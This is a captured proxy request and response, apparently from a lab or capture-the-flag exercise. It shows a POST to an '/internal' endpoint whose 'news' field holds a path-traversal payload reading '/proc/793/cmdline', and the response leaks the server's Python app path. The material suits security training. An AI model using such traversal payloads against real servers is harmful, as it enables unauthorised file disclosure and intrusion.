 Send Cancel < >
Request
Pretty Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.141.85:8080
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://10.10.141.85:8080/internal
14 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.aIaFHw.e3yhK2mZF
GWzqxUYJeA22lq31ok
15 Upgrade-Insecure-Requests: 1
16 sec-ch-ua-platform: "Windows"
17 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not=A?Brand";v="24"
18 sec-ch-ua-mobile: ?0
19 Priority: u=0, i
20
21 news=../../../../proc/793/cmdline
Search 0 highlights
Response
Pretty Raw Hex Render \n
73 <form action="/internal" method="POST">
74 <h4>
Update news feed
</h4>
75 <button type="submit" name="news" id="news" value="latest">
Update
</button>
76
77 </form>
78
79
80 /usr/bin/python3/home/devops/app.py
81
82 </div>
83
84 </body>
85 </html>
86
87
Search 0 highlights